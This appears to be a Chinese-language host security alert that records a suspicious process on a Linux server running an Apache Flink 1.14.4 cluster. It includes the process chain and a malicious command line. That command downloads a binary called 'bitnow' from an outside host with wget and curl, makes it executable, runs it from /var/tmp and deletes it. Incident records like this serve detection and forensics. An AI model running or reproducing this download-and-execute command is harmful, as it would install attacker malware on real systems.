1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| 命令行
./lushput wget -nc http://dash.dsn.ovh/dns/bitnow -q -P /var/tmp/; chmod 777 /var/tmp/bitnow; curl http://dash.dsn.ovh/dns/bitnow -s -o /var/tmp/bitnow; chmod 777 /var/tmp/bitnow; cd /var/tmp; ./bitnow; cd /var/tmp; rm bitnow
进程PID
3057822
进程文件名
无
父进程ID
3057204
父进程路径
pwer
父进程文件路径
/tmp/pwer
进程链
-[1340] /usr/sbin/sshd -D -oCiphers=aes256-gcm@openssh.com,chacha20-poly1305@openssh.com,aes256-ctr,aes256-cbc,aes128-gcm@openssh.com,aes128-ctr,aes128-cbc -oMACs=hmac-sha2-256-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-256,hmac-sha1,umac-128@openssh.com,hmac-sha2-512 -oGSSAPIKexAlgorithms=gss-curve25519-sha256-,gss-nistp256-sha256-,gss-group14-sha256-,gss-group16-sha512-,gss-gex-sha1-,gss-group14-sha1- -oKexAlgorithms=curve25519-sha256,curve25519-sha256@libssh.org,ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group-exchange-sha256,diffie-hellman-group14-sha256,diffie-hellman-group16-sha512,diffie-hellman-group18-sha512,diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1 -oHostKeyAlgorithms=ecdsa-sha2-nistp256,ecdsa-sha2-nistp256-cert-v01@openssh.com,ecdsa-sha2-nistp384,ecdsa-sha2-nistp384-cert-v01@openssh.com,ecdsa-sha2-nistp521,ecdsa-sha2-nistp521-cert-v01@openssh.com,ssh-ed25519,ssh-ed25519-cert-v01@openssh.com,rsa-sha2-256,rsa-sha2-256-cert-v01@openssh.com,rsa-sha2-512,rsa-sha2-512-cert-v01@openssh.com,ssh-rsa,ssh-rsa-cert-v01@openssh.com -oPubkeyAcceptedKeyTypes=ecdsa-sha2-nistp256,ecdsa-sha2-nistp256-cert-v01@openssh.com,ecdsa-sha2-nistp384,ecdsa-sha2-nistp384-cert-v01@openssh.com,ecdsa-sha2-nistp521,ecdsa-sha2-nistp521-cert-v01@openssh.com,ssh-ed25519,ssh-ed25519-cert-v01@openssh.com,rsa-sha2-256,rsa-sha2-256-cert-v01@openssh.com,rsa-sha2-512,rsa-sha2-512-cert-v01@openssh.com,ssh-rsa,ssh-rsa-cert-v01@openssh.com -oCASignatureAlgorithms=ecdsa-sha2-nistp256,ecdsa-sha2-nistp384,ecdsa-sha2-nistp521,ssh-ed25519,rsa-sha2-256,rsa-sha2-512,ssh-rsa
-[1001539] /usr/sbin/sshd -D -oCiphers=aes256-gcm@openssh.com,chacha20-poly1305@openssh.com,aes256-ctr,aes256-cbc,aes128-gcm@openssh.com,aes128-ctr,aes128-cbc -oMACs=hmac-sha2-256-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-256,hmac-sha1,umac-128@openssh.com,hmac-sha2-512 -oGSSAPIKexAlgorithms=gss-curve25519-sha256-,gss-nistp256-sha256-,gss-group14-sha256-,gss-group16-sha512-,gss-gex-sha1-,gss-group14-sha1- -oKexAlgorithms=curve25519-sha256,curve25519-sha256@libssh.org,ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group-exchange-sha256,diffie-hellman-group14-sha256,diffie-hellman-group16-sha512,diffie-hellman-group18-sha512,diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1 -oHostKeyAlgorithms=ecdsa-sha2-nistp256,ecdsa-sha2-nistp256-cert-v01@openssh.com,ecdsa-sha2-nistp384,ecdsa-sha2-nistp384-cert-v01@openssh.com,ecdsa-sha2-nistp521,ecdsa-sha2-nistp521-cert-v01@openssh.com,ssh-ed25519,ssh-ed25519-cert-v01@openssh.com,rsa-sha2-256,rsa-sha2-256-cert-v01@openssh.com,rsa-sha2-512,rsa-sha2-512-cert-v01@openssh.com,ssh-rsa,ssh-rsa-cert-v01@openssh.com -oPubkeyAcceptedKeyTypes=ecdsa-sha2-nistp256,ecdsa-sha2-nistp256-cert-v01@openssh.com,ecdsa-sha2-nistp384,ecdsa-sha2-nistp384-cert-v01@openssh.com,ecdsa-sha2-nistp521,ecdsa-sha2-nistp521-cert-v01@openssh.com,ssh-ed25519,ssh-ed25519-cert-v01@openssh.com,rsa-sha2-256,rsa-sha2-256-cert-v01@openssh.com,rsa-sha2-512,rsa-sha2-512-cert-v01@openssh.com,ssh-rsa,ssh-rsa-cert-v01@openssh.com -oCASignatureAlgorithms=ecdsa-sha2-nistp256,ecdsa-sha2-nistp384,ecdsa-sha2-nistp521,ssh-ed25519,rsa-sha2-256,rsa-sha2-512,ssh-rsa -R
-[1001586] /usr/sbin/sshd -D -oCiphers=aes256-gcm@openssh.com,chacha20-poly1305@openssh.com,aes256-ctr,aes256-cbc,aes128-gcm@openssh.com,aes128-ctr,aes128-cbc -oMACs=hmac-sha2-256-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-256,hmac-sha1,umac-128@openssh.com,hmac-sha2-512 -oGSSAPIKexAlgorithms=gss-curve25519-sha256-,gss-nistp256-sha256-,gss-group14-sha256-,gss-group16-sha512-,gss-gex-sha1-,gss-group14-sha1- -oKexAlgorithms=curve25519-sha256,curve25519-sha256@libssh.org,ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group-exchange-sha256,diffie-hellman-group14-sha256,diffie-hellman-group16-sha512,diffie-hellman-group18-sha512,diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1 -oHostKeyAlgorithms=ecdsa-sha2-nistp256,ecdsa-sha2-nistp256-cert-v01@openssh.com,ecdsa-sha2-nistp384,ecdsa-sha2-nistp384-cert-v01@openssh.com,ecdsa-sha2-nistp521,ecdsa-sha2-nistp521-cert-v01@openssh.com,ssh-ed25519,ssh-ed25519-cert-v01@openssh.com,rsa-sha2-256,rsa-sha2-256-cert-v01@openssh.com,rsa-sha2-512,rsa-sha2-512-cert-v01@openssh.com,ssh-rsa,ssh-rsa-cert-v01@openssh.com -oPubkeyAcceptedKeyTypes=ecdsa-sha2-nistp256,ecdsa-sha2-nistp256-cert-v01@openssh.com,ecdsa-sha2-nistp384,ecdsa-sha2-nistp384-cert-v01@openssh.com,ecdsa-sha2-nistp521,ecdsa-sha2-nistp521-cert-v01@openssh.com,ssh-ed25519,ssh-ed25519-cert-v01@openssh.com,rsa-sha2-256,rsa-sha2-256-cert-v01@openssh.com,rsa-sha2-512,rsa-sha2-512-cert-v01@openssh.com,ssh-rsa,ssh-rsa-cert-v01@openssh.com -oCASignatureAlgorithms=ecdsa-sha2-nistp256,ecdsa-sha2-nistp384,ecdsa-sha2-nistp521,ssh-ed25519,rsa-sha2-256,rsa-sha2-512,ssh-rsa -R
-[1001614] -bash
-[1047078] bash bin/start-cluster.sh
-[1047186] bash /data/flink-1.14.4/bin/jobmanager.sh start
-[1047387] bash /data/flink-1.14.4/bin/flink-daemon.sh start standalonesession --configDir /data/flink-1.14.4/conf --executionMode cluster -D jobmanager.memory.off-heap.size=134217728b -D jobmanager.memory.jvm-overhead.min=201326592b -D jobmanager.memory.jvm-metaspace.size=268435456b -D jobmanager.memory.heap.size=1073741824b -D jobmanager.memory.jvm-overhead.max=201326592b
-[1047490] java -Xmx1073741824 -Xms1073741824 -XX:MaxMetaspaceSize=268435456 -Dlog.file=/data/flink-1.14.4/log/flink-root-standalonesession-0-xiyuekami.log -Dlog4j.configuration=file:/data/flink-1.14.4/conf/log4j.properties -Dlog4j.configurationFile=file:/data/flink-1.14.4/conf/log4j.properties -Dlogback.configurationFile=file:/data/flink-1.14.4/conf/logback.xml -classpath /data/flink-1.14.4/lib/flink-csv-1.14.4.jar:/data/flink-1.14.4/lib/flink-json-1.14.4.jar:/data/flink-1.14.4/lib/flink-shaded-zookeeper-3.4.14.jar:/data/flink-1.14.4/lib/flink-table_2.11-1.14.4.jar:/data/flink-1.14.4/lib/log4j-1.2-api-2.17.1.jar:/data/flink-1.14.4/lib/log4j-api-2.17.1.jar:/data/flink-1.14.4/lib/log4j-core-2.17.1.jar:/data/flink-1.14.4/lib/log4j-slf4j-impl-2.17.1.jar:/data/flink-1.14.4/lib/flink-dist_2.11-1.14.4.jar::: org.apache.flink.runtime.entrypoint.StandaloneSessionClusterEntrypoint --configDir /data/flink-1.14.4/conf --executionMode cluster -D jobmanager.memory.off-heap.size=134217728b -D jobmanager.memory.jvm-overhead.min=201326592b -D jobmanager.memory.jvm-metaspace.size=268435456b -D jobmanager.memory.heap.size=1073741824b -D jobmanager.memory.jvm-overhead.max=201326592b
|